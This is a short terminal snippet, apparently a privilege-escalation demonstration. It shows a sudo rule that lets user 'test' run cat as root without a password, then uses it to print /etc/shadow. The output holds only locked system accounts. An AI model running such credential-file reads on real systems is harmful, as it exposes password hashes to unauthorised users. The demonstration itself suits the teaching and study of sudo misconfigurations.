 User test may run the following commands on ubuntu:
(root) NOPASSWD: /bin/cat
test@ubuntu:~$ sudo cat /etc/shadow
root:!:18009:0:99999:7:::
daemon:*:17737:0:99999:7:::
bin:*:17737:0:99999:7:::
sys:*:17737:0:99999:7:::
sync:*:17737:0:99999:7:::
games:*:17737:0:99999:7:::
man:*:17737:0:99999:7:::
lp:*:17737:0:99999:7:::
mail:*:17737:0:99999:7:::
news:*:17737:0:99999:7:::
uucp:*:17737:0:99999:7:::
proxy:*:17737:0:99999:7:::
www-data:*:17737:0:99999:7:::
backup:*:17737:0:99999:7:::
list:*:17737:0:99999:7:::
irc:*:17737:0:99999:7:::
gnats:*:17737:0:99999:7:::
nobody:*:17737:0:99999:7:::
systemd-network:*:17737:0:99999:7:::
systemd-resolve:*:17737:0:99999:7:::
syslog:*:17737:0:99999:7:::
messagebus:*:17737:0:99999:7:::
_apt:*:17737:0:99999:7:::